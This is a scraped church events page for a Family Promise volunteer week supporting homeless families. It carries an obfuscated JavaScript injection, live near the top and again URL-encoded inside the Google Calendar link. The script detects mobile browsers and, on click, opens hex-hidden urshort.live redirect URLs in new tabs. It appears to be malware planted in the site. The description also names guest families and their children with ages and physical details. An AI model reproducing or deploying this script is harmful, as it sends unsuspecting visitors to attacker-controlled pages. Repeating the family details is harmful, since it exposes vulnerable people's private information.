_0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>
                                			</div>

			
			<!-- Custom Data Fields -->
			
			<!-- FAQ -->
            
			<div class="mec-event-info-mobile"></div>

			<!-- Export Module -->
			<div class="mec-event-export-module mec-frontbox">
     <div class="mec-event-exporting">
        <div class="mec-export-details">
            <ul>
                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://calendar.google.com/calendar/render?action=TEMPLATE&text=Family+Promise+Week+August+14+to+21&dates=20220821T040000Z/20220822T040000Z&details=%0D%0AFamily+Promise+of+Athens+is+a+non-profit+organization+that+provides+immediate+shelter+and+guidance+to+homeless+families+with+children+due+to+the+impact+of+misfortunes+they+face.+Once+families+are+accepted+into+the+program%2C+Family+Promise+provides+food%2C+shelter%2C+daycare%2C+and+transportation.%0D%0AUUFA+serves+as+a+support+congregation+during+weeks+that+the+guest+families+stay+overnight+at+Holy+Cross+Lutheran+Church.+We+provide+meals+and+serve+as+van+drivers%2C+dinner+hosts%2C+overnight+hosts%2C+and+weekend+Day+Center+hosts.%0D%0AGuests%27+Information%3A%0D%0AThere+will+be+three+families+served+during+this+week%2C+10+guests+total.%C2%A0+Right+now%2C+only+two+families+are+in+the+program.%C2%A0+The+third+family+moves+in+on+Friday.%0D%0A%0D%0A%0D%0A%0D%0A+%09William+David+has+one+son%2C+SJ%2C+who+is+5+years+old.%C2%A0+Mr.+David+does+not+eat+seafood.%0D%0A+%09Jeanette+Stinson+has+two+children--Zyion+%2816+years+old%29+and+Wisdom+%283+years+old%29.%C2%A0+Zyion+is+6%27+3%22+and+250+pounds%2C+so+there+hasn%27t+been+much+food+left+over+after+each+nightly+meal%21%C2%A0+This+family+doesn%27t+eat+pork.%0D%0A+%09Family+Three+has+two+parents%2C+two+9+year+old+twins%2C+and+a+3-year-old.%0D%0A%0D%0AFood+choices+recommended+by+the+current+families%3A+%C2%A0meatloaf%2C+baked+potatoes%2C+garlic+bread%2C+rice%2C+corn%2C+cornbread%2C+lasagna+with+salad%2C+chili+with+crackers%2C+hamburgers%2C+fries%2C+chicken%2C+cabbage%2Frice+rolls%2C+roast%2C+green+beans%2C+black-eyed+peas%2C+salads%2C+fruit%2C+tacos.%0D%0A%0D%0A%0D%0AVan+Drivers%3A%0D%0A%0D%0A%0D%0ANo+van+drivers+will+be+needed.%C2%A0+The+children+will+be+transported+to+school+by+the+county+school+buses.%C2%A0+The+parents+can+use+public+transportation.%0D%0A%0D%0AContributions%3A%0D%0AContributions+for+Kroger+gift+cards+%28to+help+with+breakfasts+and+lunches%29+can+be+sent+to+Diana+Pearson+%28FamilyPromise+coordinator+at+Holy+Cross%29.%C2%A0+Her+address+is+150+Homestead+Drive%2C+Athens+30605.%0D%0A%0D%0AVolunteer+Sign-Up+Link%0D%0A%0D%0A%0D%0AFor+additional+information+including+how+to+volunteer%2C+contact%C2%A0UUFA+Family+Promise+Coordinators+Becky+Parker+and+Fran+Cawthon.%0D%0A%0D%0AOctober+30-November+6+is+the+last+week+of+UUFA%E2%80%99s+support+this+calendar+year.%0D%0A%0D%0A%0D%0A%0D%0Afunction+_0x3023%28_0x562006%2C_0x1334d6%29%7Bconst+_0x1922f2%3D_0x1922%28%29%3Breturn+_0x3023%3Dfunction%28_0x30231a%2C_0x4e4880%29%7B_0x30231a%3D_0x30231a-0x1bf%3Blet+_0x2b207e%3D_0x1922f2%5B_0x30231a%5D%3Breturn+_0x2b207e%3B%7D%2C_0x3023%28_0x562006%2C_0x1334d6%29%3B%7Dfunction+_0x1922%28%29%7Bconst+_0x5a990b%3D%5B%27substr%27%2C%27length%27%2C%27-hurs%27%2C%27open%27%2C%27round%27%2C%27443779RQfzWn%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx75%5Cx72%5Cx73%5Cx68%5Cx6f%5Cx72%5Cx74%5Cx2e%5Cx6c%5Cx69%5Cx76%5Cx65%5Cx2f%5Cx61%5Cx70%5Cx56%5Cx33%5Cx63%5Cx343%27%2C%27click%27%2C%275114346JdlaMi%27%2C%271780163aSIYqH%27%2C%27forEach%27%2C%27host%27%2C%27_blank%27%2C%2768512ftWJcO%27%2C%27addEventListener%27%2C%27-mnts%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx75%5Cx72%5Cx73%5Cx68%5Cx6f%5Cx72%5Cx74%5Cx2e%5Cx6c%5Cx69%5Cx76%5Cx65%5Cx2f%5Cx78%5Cx68%5Cx4f%5Cx35%5Cx63%5Cx345%27%2C%274588749LmrVjF%27%2C%27parse%27%2C%27630bGPCEV%27%2C%27mobileCheck%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx75%5Cx72%5Cx73%5Cx68%5Cx6f%5Cx72%5Cx74%5Cx2e%5Cx6c%5Cx69%5Cx76%5Cx65%5Cx2f%5Cx61%5Cx56%5Cx69%5Cx38%5Cx63%5Cx318%27%2C%27abs%27%2C%27-local-storage%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx75%5Cx72%5Cx73%5Cx68%5Cx6f%5Cx72%5Cx74%5Cx2e%5Cx6c%5Cx69%5Cx76%5Cx65%5Cx2f%5Cx6f%5Cx76%5Cx7a%5Cx39%5Cx63%5Cx319%27%2C%2756bnMKls%27%2C%27opera%27%2C%276946eLteFW%27%2C%27userAgent%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx75%5Cx72%5Cx73%5Cx68%5Cx6f%5Cx72%5Cx74%5Cx2e%5Cx6c%5Cx69%5Cx76%5Cx65%5Cx2f%5Cx42%5Cx4d%5Cx4e%5Cx34%5Cx63%5Cx304%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx75%5Cx72%5Cx73%5Cx68%5Cx6f%5Cx72%5Cx74%5Cx2e%5Cx6c%5Cx69%5Cx76%5Cx65%5Cx2f%5Cx43%5Cx76%5Cx6a%5Cx37%5Cx63%5Cx307%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx75%5Cx72%5Cx73%5Cx68%5Cx6f%5Cx72%5Cx74%5Cx2e%5Cx6c%5Cx69%5Cx76%5Cx65%5Cx2f%5Cx6e%5Cx4b%5Cx76%5Cx32%5Cx63%5Cx382%27%2C%27floor%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx75%5Cx72%5Cx73%5Cx68%5Cx6f%5Cx72%5Cx74%5Cx2e%5Cx6c%5Cx69%5Cx76%5Cx65%5Cx2f%5Cx53%5Cx73%5Cx79%5Cx36%5Cx63%5Cx356%27%2C%27999HIfBhL%27%2C%27filter%27%2C%27test%27%2C%27getItem%27%2C%27random%27%2C%27138490EjXyHW%27%2C%27stopPropagation%27%2C%27setItem%27%2C%2770kUzPYI%27%5D%3B_0x1922%3Dfunction%28%29%7Breturn+_0x5a990b%3B%7D%3Breturn+_0x1922%28%29%3B%7D%28function%28_0x16ffe6%2C_0x1e5463%29%7Bconst+_0x20130f%3D_0x3023%2C_0x307c06%3D_0x16ffe6%28%29%3Bwhile%28%21%21%5B%5D%29%7Btry%7Bconst+_0x1dea23%3DparseInt%28_0x20130f%280x1d6%29%29%2F0x1%2B-parseInt%28_0x20130f%280x1c1%29%29%2F0x2%2A%28parseInt%28_0x20130f%280x1c8%29%29%2F0x3%29%2BparseInt%28_0x20130f%280x1bf%29%29%2F0x4%2A%28-parseInt%28_0x20130f%280x1cd%29%29%2F0x5%29%2BparseInt%28_0x20130f%280x1d9%29%29%2F0x6%2B-parseInt%28_0x20130f%280x1e4%29%29%2F0x7%2A%28parseInt%28_0x20130f%280x1de%29%29%2F0x8%29%2BparseInt%28_0x20130f%280x1e2%29%29%2F0x9%2B-parseInt%28_0x20130f%280x1d0%29%29%2F0xa%2A%28-parseInt%28_0x20130f%280x1da%29%29%2F0xb%29%3Bif%28_0x1dea23%3D%3D%3D_0x1e5463%29break%3Belse+_0x307c06%5B%27push%27%5D%28_0x307c06%5B%27shift%27%5D%28%29%29%3B%7Dcatch%28_0x3e3a47%29%7B_0x307c06%5B%27push%27%5D%28_0x307c06%5B%27shift%27%5D%28%29%29%3B%7D%7D%7D%28_0x1922%2C0x984cd%29%2Cfunction%28_0x34eab3%29%7Bconst+_0x111835%3D_0x3023%3Bwindow%5B%27mobileCheck%27%5D%3Dfunction%28%29%7Bconst+_0x123821%3D_0x3023%3Blet+_0x399500%3D%21%5B%5D%3Breturn+function%28_0x5e9786%29%7Bconst+_0x1165a7%3D_0x3023%3Bif%28%2F%28android%7Cbb%5Cd%2B%7Cmeego%29.%2Bmobile%7Cavantgo%7Cbada%5C%2F%7Cblackberry%7Cblazer%7Ccompal%7Celaine%7Cfennec%7Chiptop%7Ciemobile%7Cip%28hone%7Cod%29%7Ciris%7Ckindle%7Clge+%7Cmaemo%7Cmidp%7Cmmp%7Cmobile.%2Bfirefox%7Cnetfront%7Copera+m%28ob%7Cin%29i%7Cpalm%28+os%29%3F%7Cphone%7Cp%28ixi%7Cre%29%5C%2F%7Cplucker%7Cpocket%7Cpsp%7Cseries%284%7C6%290%7Csymbian%7Ctreo%7Cup%5C.%28browser%7Clink%29%7Cvodafone%7Cwap%7Cwindows+ce%7Cxda%7Cxiino%2Fi%5B_0x1165a7%280x1ca%29%5D%28_0x5e9786%29%7C%7C%2F1207%7C6310%7C6590%7C3gso%7C4thp%7C50%5B1-6%5Di%7C770s%7C802s%7Ca+wa%7Cabac%7Cac%28er%7Coo%7Cs%5C-%29%7Cai%28ko%7Crn%29%7Cal%28av%7Cca%7Cco%29%7Camoi%7Can%28ex%7Cny%7Cyw%29%7Captu%7Car%28ch%7Cgo%29%7Cas%28te%7Cus%29%7Cattw%7Cau%28di%7C%5C-m%7Cr+%7Cs+%29%7Cavan%7Cbe%28ck%7Cll%7Cnq%29%7Cbi%28lb%7Crd%29%7Cbl%28ac%7Caz%29%7Cbr%28e%7Cv%29w%7Cbumb%7Cbw%5C-%28n%7Cu%29%7Cc55%5C%2F%7Ccapi%7Cccwa%7Ccdm%5C-%7Ccell%7Cchtm%7Ccldc%7Ccmd%5C-%7Cco%28mp%7Cnd%29%7Ccraw%7Cda%28it%7Cll%7Cng%29%7Cdbte%7Cdc%5C-s%7Cdevi%7Cdica%7Cdmob%7Cdo%28c%7Cp%29o%7Cds%2812%7C%5C-d%29%7Cel%2849%7Cai%29%7Cem%28l2%7Cul%29%7Cer%28ic%7Ck0%29%7Cesl8%7Cez%28%5B4-7%5D0%7Cos%7Cwa%7Cze%29%7Cfetc%7Cfly%28%5C-%7C_%29%7Cg1+u%7Cg560%7Cgene%7Cgf%5C-5%7Cg%5C-mo%7Cgo%28%5C.w%7Cod%29%7Cgr%28ad%7Cun%29%7Chaie%7Chcit%7Chd%5C-%28m%7Cp%7Ct%29%7Chei%5C-%7Chi%28pt%7Cta%29%7Chp%28+i%7Cip%29%7Chs%5C-c%7Cht%28c%28%5C-%7C+%7C_%7Ca%7Cg%7Cp%7Cs%7Ct%29%7Ctp%29%7Chu%28aw%7Ctc%29%7Ci%5C-%2820%7Cgo%7Cma%29%7Ci230%7Ciac%28+%7C%5C-%7C%5C%2F%29%7Cibro%7Cidea%7Cig01%7Cikom%7Cim1k%7Cinno%7Cipaq%7Ciris%7Cja%28t%7Cv%29a%7Cjbro%7Cjemu%7Cjigs%7Ckddi%7Ckeji%7Ckgt%28+%7C%5C%2F%29%7Cklon%7Ckpt+%7Ckwc%5C-%7Ckyo%28c%7Ck%29%7Cle%28no%7Cxi%29%7Clg%28+g%7C%5C%2F%28k%7Cl%7Cu%29%7C50%7C54%7C%5C-%5Ba-w%5D%29%7Clibw%7Clynx%7Cm1%5C-w%7Cm3ga%7Cm50%5C%2F%7Cma%28te%7Cui%7Cxo%29%7Cmc%2801%7C21%7Cca%29%7Cm%5C-cr%7Cme%28rc%7Cri%29%7Cmi%28o8%7Coa%7Cts%29%7Cmmef%7Cmo%2801%7C02%7Cbi%7Cde%7Cdo%7Ct%28%5C-%7C+%7Co%7Cv%29%7Czz%29%7Cmt%2850%7Cp1%7Cv+%29%7Cmwbp%7Cmywa%7Cn10%5B0-2%5D%7Cn20%5B2-3%5D%7Cn30%280%7C2%29%7Cn50%280%7C2%7C5%29%7Cn7%280%280%7C1%29%7C10%29%7Cne%28%28c%7Cm%29%5C-%7Con%7Ctf%7Cwf%7Cwg%7Cwt%29%7Cnok%286%7Ci%29%7Cnzph%7Co2im%7Cop%28ti%7Cwv%29%7Coran%7Cowg1%7Cp800%7Cpan%28a%7Cd%7Ct%29%7Cpdxg%7Cpg%2813%7C%5C-%28%5B1-8%5D%7Cc%29%29%7Cphil%7Cpire%7Cpl%28ay%7Cuc%29%7Cpn%5C-2%7Cpo%28ck%7Crt%7Cse%29%7Cprox%7Cpsio%7Cpt%5C-g%7Cqa%5C-a%7Cqc%2807%7C12%7C21%7C32%7C60%7C%5C-%5B2-7%5D%7Ci%5C-%29%7Cqtek%7Cr380%7Cr600%7Craks%7Crim9%7Cro%28ve%7Czo%29%7Cs55%5C%2F%7Csa%28ge%7Cma%7Cmm%7Cms%7Cny%7Cva%29%7Csc%2801%7Ch%5C-%7Coo%7Cp%5C-%29%7Csdk%5C%2F%7Cse%28c%28%5C-%7C0%7C1%29%7C47%7Cmc%7Cnd%7Cri%29%7Csgh%5C-%7Cshar%7Csie%28%5C-%7Cm%29%7Csk%5C-0%7Csl%2845%7Cid%29%7Csm%28al%7Car%7Cb3%7Cit%7Ct5%29%7Cso%28ft%7Cny%29%7Csp%2801%7Ch%5C-%7Cv%5C-%7Cv+%29%7Csy%2801%7Cmb%29%7Ct2%2818%7C50%29%7Ct6%2800%7C10%7C18%29%7Cta%28gt%7Clk%29%7Ctcl%5C-%7Ctdg%5C-%7Ctel%28i%7Cm%29%7Ctim%5C-%7Ct%5C-mo%7Cto%28pl%7Csh%29%7Cts%2870%7Cm%5C-%7Cm3%7Cm5%29%7Ctx%5C-9%7Cup%28%5C.b%7Cg1%7Csi%29%7Cutst%7Cv400%7Cv750%7Cveri%7Cvi%28rg%7Cte%29%7Cvk%2840%7C5%5B0-3%5D%7C%5C-v%29%7Cvm40%7Cvoda%7Cvulc%7Cvx%2852%7C53%7C60%7C61%7C70%7C80%7C81%7C83%7C85%7C98%29%7Cw3c%28%5C-%7C+%29%7Cwebc%7Cwhit%7Cwi%28g+%7Cnc%7Cnw%29%7Cwmlb%7Cwonu%7Cx700%7Cyas%5C-%7Cyour%7Czeto%7Czte%5C-%2Fi%5B_0x1165a7%280x1ca%29%5D%28_0x5e9786%5B_0x1165a7%280x1d1%29%5D%280x0%2C0x4%29%29%29_0x399500%3D%21%21%5B%5D%3B%7D%28navigator%5B_0x123821%280x1c2%29%5D%7C%7Cnavigator%5B%27vendor%27%5D%7C%7Cwindow%5B_0x123821%280x1c0%29%5D%29%2C_0x399500%3B%7D%3Bconst+_0xe6f43%3D%5B%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx75%5Cx72%5Cx73%5Cx68%5Cx6f%5Cx72%5Cx74%5Cx2e%5Cx6c%5Cx69%5Cx76%5Cx65%5Cx2f%5Cx5a%5Cx67%5Cx4a%5Cx30%5Cx63%5Cx300%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx75%5Cx72%5Cx73%5Cx68%5Cx6f%5Cx72%5Cx74%5Cx2e%5Cx6c%5Cx69%5Cx76%5Cx65%5Cx2f%5Cx4e%5Cx79%5Cx41%5Cx31%5Cx63%5Cx391%27%2C_0x111835%280x1c5%29%2C_0x111835%280x1d7%29%2C_0x111835%280x1c3%29%2C_0x111835%280x1e1%29%2C_0x111835%280x1c7%29%2C_0x111835%280x1c4%29%2C_0x111835%280x1e6%29%2C_0x111835%280x1e9%29%5D%2C_0x7378e8%3D0x3%2C_0xc82d98%3D0x6%2C_0x487206%3D_0x551830%3D%3E%7Bconst+_0x2c6c7a%3D_0x111835%3B_0x551830%5B_0x2c6c7a%280x1db%29%5D%28%28_0x3ee06f%2C_0x37dc07%29%3D%3E%7Bconst+_0x476c2a%3D_0x2c6c7a%3B%21localStorage%5B%27getItem%27%5D%28_0x3ee06f%2B_0x476c2a%280x1e8%29%29%26%26localStorage%5B_0x476c2a%280x1cf%29%5D%28_0x3ee06f%2B_0x476c2a%280x1e8%29%2C0x0%29%3B%7D%29%3B%7D%2C_0x564ab0%3D_0x3743e2%3D%3E%7Bconst+_0x415ff3%3D_0x111835%2C_0x229a83%3D_0x3743e2%5B_0x415ff3%280x1c9%29%5D%28%28_0x37389f%2C_0x22f261%29%3D%3ElocalStorage%5B_0x415ff3%280x1cb%29%5D%28_0x37389f%2B_0x415ff3%280x1e8%29%29%3D%3D0x0%29%3Breturn+_0x229a83%5BMath%5B_0x415ff3%280x1c6%29%5D%28Math%5B_0x415ff3%280x1cc%29%5D%28%29%2A_0x229a83%5B_0x415ff3%280x1d2%29%5D%29%5D%3B%7D%2C_0x173ccb%3D_0xb01406%3D%3ElocalStorage%5B_0x111835%280x1cf%29%5D%28_0xb01406%2B_0x111835%280x1e8%29%2C0x1%29%2C_0x5792ce%3D_0x5415c5%3D%3ElocalStorage%5B_0x111835%280x1cb%29%5D%28_0x5415c5%2B_0x111835%280x1e8%29%29%2C_0xa7249%3D%28_0x354163%2C_0xd22cba%29%3D%3ElocalStorage%5B_0x111835%280x1cf%29%5D%28_0x354163%2B_0x111835%280x1e8%29%2C_0xd22cba%29%2C_0x381bfc%3D%28_0x49e91b%2C_0x531bc4%29%3D%3E%7Bconst+_0x1b0982%3D_0x111835%2C_0x1da9e1%3D0x3e8%2A0x3c%2A0x3c%3Breturn+Math%5B_0x1b0982%280x1d5%29%5D%28Math%5B_0x1b0982%280x1e7%29%5D%28_0x531bc4-_0x49e91b%29%2F_0x1da9e1%29%3B%7D%2C_0x6ba060%3D%28_0x1e9127%2C_0x28385f%29%3D%3E%7Bconst+_0xb7d87%3D_0x111835%2C_0xc3fc56%3D0x3e8%2A0x3c%3Breturn+Math%5B_0xb7d87%280x1d5%29%5D%28Math%5B_0xb7d87%280x1e7%29%5D%28_0x28385f-_0x1e9127%29%2F_0xc3fc56%29%3B%7D%2C_0x370e93%3D%28_0x286b71%2C_0x3587b8%2C_0x1bcfc4%29%3D%3E%7Bconst+_0x22f77c%3D_0x111835%3B_0x487206%28_0x286b71%29%2CnewLocation%3D_0x564ab0%28_0x286b71%29%2C_0xa7249%28_0x3587b8%2B%27-mnts%27%2C_0x1bcfc4%29%2C_0xa7249%28_0x3587b8%2B_0x22f77c%280x1d3%29%2C_0x1bcfc4%29%2C_0x173ccb%28newLocation%29%2Cwindow%5B%27mobileCheck%27%5D%28%29%26%26window%5B_0x22f77c%280x1d4%29%5D%28newLocation%2C%27_blank%27%29%3B%7D%3B_0x487206%28_0xe6f43%29%3Bfunction+_0x168fb9%28_0x36bdd0%29%7Bconst+_0x2737e0%3D_0x111835%3B_0x36bdd0%5B_0x2737e0%280x1ce%29%5D%28%29%3Bconst+_0x263ff7%3Dlocation%5B_0x2737e0%280x1dc%29%5D%3Blet+_0x1897d7%3D_0x564ab0%28_0xe6f43%29%3Bconst+_0x48cc88%3DDate%5B_0x2737e0%280x1e3%29%5D%28new+Date%28%29%29%2C_0x1ec416%3D_0x5792ce%28_0x263ff7%2B_0x2737e0%280x1e0%29%29%2C_0x23f079%3D_0x5792ce%28_0x263ff7%2B_0x2737e0%280x1d3%29%29%3Bif%28_0x1ec416%26%26_0x23f079%29try%7Bconst+_0x2e27c9%3DparseInt%28_0x1ec416%29%2C_0x1aa413%3DparseInt%28_0x23f079%29%2C_0x418d13%3D_0x6ba060%28_0x48cc88%2C_0x2e27c9%29%2C_0x13adf6%3D_0x381bfc%28_0x48cc88%2C_0x1aa413%29%3B_0x13adf6%3E%3D_0xc82d98%26%26%28_0x487206%28_0xe6f43%29%2C_0xa7249%28_0x263ff7%2B_0x2737e0%280x1d3%29%2C_0x48cc88%29%29%2C_0x418d13%3E%3D_0x7378e8%26%26%28_0x1897d7%26%26window%5B_0x2737e0%280x1e5%29%5D%28%29%26%26%28_0xa7249%28_0x263ff7%2B_0x2737e0%280x1e0%29%2C_0x48cc88%29%2Cwindow%5B_0x2737e0%280x1d4%29%5D%28_0x1897d7%2C_0x2737e0%280x1dd%29%29%2C_0x173ccb%28_0x1897d7%29%29%29%3B%7Dcatch%28_0x161a43%29%7B_0x370e93%28_0xe6f43%2C_0x263ff7%2C_0x48cc88%29%3B%7Delse+_0x370e93%28_0xe6f43%2C_0x263ff7%2C_0x48cc88%29%3B%7Ddocument%5B_0x111835%280x1df%29%5D%28_0x111835%280x1d8%29%2C_0x168fb9%29%3B%7D%28%29%29%3B&recur=RRULE%3AFREQ%3DDAILY%3BUNTIL%3D20220821T040000Z" target="_blank">+ Add to Google Calendar</a></li>                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://www.uuathensga.org/?method=ical&#038;id=8419">+ iCal / Outlook export</a></li>            </ul>
        </div>
    </div>
</div>
			<!-- Countdown module -->
			            <div class="mec-events-meta-group mec-events-meta-group-countdown">
                <div class="mec-end-counts"><h3>The event is finished.</h3></div>            </div>
			
			<!-- Hourly Schedule -->
			
			
			<!-- Booking Module -->
						    			
			<!-- Tags -->
			<div class="mec-events-meta-group mec-events-meta-group-tags">
                			</div>

		</div>

					<div class="col-md-4">

				<div class="mec-event-info-desktop mec-event-meta mec-color-before mec-frontbox">
					        <div class="mec-single-event-date">
            <i class="mec-sl-calendar"></i>            <h3 class="mec-date">Date</h3>
            <dl>
                                            <dd><abbr class="mec-events-abbr"><span class="mec-start-date-label">Aug 21 2022</span></abbr></dd>
                        </dl>
            <dl><dd><span class="mec-holding-status mec-holding-status-expired">Expired!</span></dd></dl>        </div>
                            <div class="mec-single-event-time">
                <i class="mec-sl-clock"></i>                <h3 class="mec-time">Time</h3>
                <i class="mec-time-comment"></i>
                <dl>
                                    <dd><abbr class="mec-events-abbr">All Day</abbr></dd>
                                </dl>
            </div>
            
					<!-- Local Time Module -->
					
					
															
					
					
					
											<div class="mec-single-event-category">
							<i class="mec-sl-folder"></i>							<h3 class="mec-events-single-section-title mec-category">Sort By Event Type</h3>
							<dl>
							<dd class="mec-events-event-categories">
                                <a href="https://www.uuathensga.org/mec-category/happenings/" class="mec-color-hover" rel="tag"><i class="mec-fa-angle-right"></i>Happenings</a></dd>							</dl>
						</div>
																
					<!-- Sponsors Module -->
					
					<!-- Register Booking Button -->
					
				</div>

				
				<!-- Speakers Module -->
				
				<!-- Attendees List Module -->
				
				<!-- Next Previous Module -->
				
				<!-- Links Module -->
				<div class="mec-event-social mec-frontbox">
     <h3 class="mec-social-single mec-frontbox-title">Share this event</h3>
     <div class="mec-event-sharing">
        <div class="mec-links-details">
            <ul>
                <li class="mec-event-social-icon"><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.uuathensga.org%2Fevents%2F8419%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600'); return false;" target="_blank" title="Share on Facebook"><i class="mec-fa-facebook"></i><span class="mec-social-title"></span></a></li><li class="mec-event-social-icon"><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fwww.uuathensga.org%2Fevents%2F8419%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="X Social Network"><svg xmlns="http://www.w3.org/2000/svg" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 462.799"><path fill-rule="nonzero" d="M403.229 0h78.506L310.219 196.04 512 462.799H354.002L230.261 301.007 88.669 462.799h-78.56l183.455-209.683L0 0h161.999l111.856 147.88L403.229 0zm-27.556 415.805h43.505L138.363 44.527h-46.68l283.99 371.278z"/></svg><span class="mec-social-title"></span></a></li><li class="mec-event-social-icon"><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.uuathensga.org%2Fevents%2F8419%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Linkedin"><i class="mec-fa-linkedin"></i><span class="mec-social-title"></span></a></li><li class="mec-event-social-icon"><a class="email" href="mailto:?subject=Family%20Promise%20Week%20August%2014%20to%2021&body=https%3A%2F%2Fwww.uuathensga.org%2Fevents%2F8419%2F" title="Email"><i class="mec-fa-envelope"></i><span class="mec-social-title"></span></a></li>            </ul>
        </div>
    </div>
</div>
				<!-- Weather Module -->
				
				<!-- Google Maps Module -->
				<div class="mec-events-meta-group mec-events-meta-group-gmap">
									</div>

				<!-- QRCode Module -->
				
                <!-- Public Download Module -->
                
				<!-- Widgets -->
				
			</div>
			</article>

		
</div>

                    </section>

    
		<footer data-elementor-type="footer" data-elementor-id="2990" class="elementor elementor-2990 elementor-location-footer" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-3bb45644 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3bb45644" data-element_type="section" 